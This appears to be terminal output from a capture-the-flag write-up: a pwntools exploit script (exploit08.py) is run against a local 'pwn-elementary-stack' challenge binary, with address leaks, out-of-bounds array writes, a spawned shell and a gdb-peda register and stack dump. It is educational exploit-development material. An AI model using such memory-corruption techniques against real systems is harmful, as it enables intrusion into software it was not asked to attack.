 saru@ip-172-31-44-114: ~
7f5920c2de80
ret
8
b'\x80\xde\xc2 Y\x7f\x00\x00'
[*] Switching to interactive mode
$ quit
sh: 1: quit: not found
$ exit
[*] Got EOF while reading in interactive
$ exit
$
[*] Interrupted
saru@ip-172-31-44-114:~/wani-writeup/2020/05-ctf4b/pwn-elementary-stack$ pytho
n3 exploit08.py
[+] Starting local process './chall': pid 27203
b'index: '
b'x[0] = 4196499\nindex: '
b'x[1] = 6295584\nindex: '
b'x[2] = 4195728\nindex: '
b'x[3] = 4196254\nindex: '
b'value: '
b'x[-10] = 4196491\nindex: '
b'value: '
b'x[-4] = 4196494\nindex: '
b'value: '
b'x[-2] = 6295624\nindex: '
Traceback (most recent call last):
  File "exploit08.py", line 99, in <module>
    time.sleep(31)
KeyboardInterrupt
saru@ip-172-31-44-114:~/wani-writeup/2020/05-ctf4b/pwn-elementary-stack$ vi ex
ploit08.py
saru@ip-172-31-44-114:~/wani-writeup/2020/05-ctf4b/pwn-elementary-stack$ pytho
n3 exploit08.py
[+] Starting local process './chall': pid 27225
[+] Starting local process './chall': pid 27225
[*] running in new terminal: /usr/bin/gdb -q  "./chall" 27225 -x "/tmp/pwnvpj4
13ox.gdb"
[+] Waiting for debugger: Done
b'index: '
R8 : 0x7
R9 : 0x7
R10: 0x3
R11: 0x246
R12: 0x4005f0 (<_start>:        xor    ebp,ebp)
R13: 0x7ffedacc7830 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow
)
[-------------------------------------code------------------------------------
-]
   0x7f6c74b5d07b <__GI___libc_read+11>:        jne    0x7f6c74b5d090 <__GI___
libc_read+32>
   0x7f6c74b5d07d <__GI___libc_read+13>:        xor    eax,eax
   0x7f6c74b5d07f <__GI___libc_read+15>:        syscall
=> 0x7f6c74b5d081 <__GI___libc_read+17>:        cmp    rax,0xfffffffffffff000
   0x7f6c74b5d087 <__GI___libc_read+23>:        ja     0x7f6c74b5d0e0 <__GI___
libc_read+112>
   0x7f6c74b5d089 <__GI___libc_read+25>:        repz ret
   0x7f6c74b5d08b <__GI___libc_read+27>:        nop    DWORD PTR [rax+rax*1+0x
0]
   0x7f6c74b5d090 <__GI___libc_read+32>:        push   r12
[------------------------------------stack------------------------------------
-]
0000| 0x7ffedacc76b8 --> 0x40076c (<readlong+66>:       test   rax,rax)
0008| 0x7ffedacc76c0 --> 0x7f6c74e352a0 --> 0x0
0016| 0x7ffedacc76c8 --> 0x2000000001
0024| 0x7ffedacc76d0 --> 0x11a0260 --> 0x0
0032| 0x7ffedacc76d8 --> 0x4008da --> 0x203a7865646e69 ('index: ')
0040| 0x7ffedacc76e0 --> 0x7ffedacc7750 --> 0x400830 (<__libc_csu_init>:
  push   r15)
0048| 0x7ffedacc76e8 --> 0x4007df (<main+65>:   mov    DWORD PTR [rbp-0x54],ea
x)
0056| 0x7ffedacc76f0 --> 0x1
[-----------------------------------------------------------------------------
-]
Legend: code, data, rodata, value
0x00007f6c74b5d081 in __GI___libc_read (fd=0x0, buf=0x11a0260, nbytes=0x20) at
 ../sysdeps/unix/sysv/linux/read.c:27
27      ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
Breakpoint 1 at 0x400893
gdb-peda$
[0] 0:gdb*
"ip-172-31-44-114" 08:59 24-May-20